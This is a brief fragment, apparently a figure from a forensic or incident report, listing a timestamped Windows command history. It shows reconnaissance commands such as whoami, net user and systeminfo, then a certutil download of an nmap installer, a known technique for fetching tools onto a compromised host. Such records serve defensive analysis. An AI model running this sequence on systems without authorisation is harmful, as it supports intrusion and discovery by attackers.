 CMD History
01.03.2021 10:11: whoami
01.03.2021 10:13: net user
01.03.2021 10:16: net user
01.03.2021 10:17: ipconfig
01.03.2021 10:18: ipconfig /all
01.03.2021 10:19: net Localgroup
01.03.2021 10:22: net start
01.03.2021 10:24: netstat
01.03.2021 10:25: tasklist
01.03.2021 10:27: systeminfo
01.03.2021 11:06: certutil.exe -urlcache -split -f https://nmap.org/di
st/nmap-7.92-setup.exe nmap.zip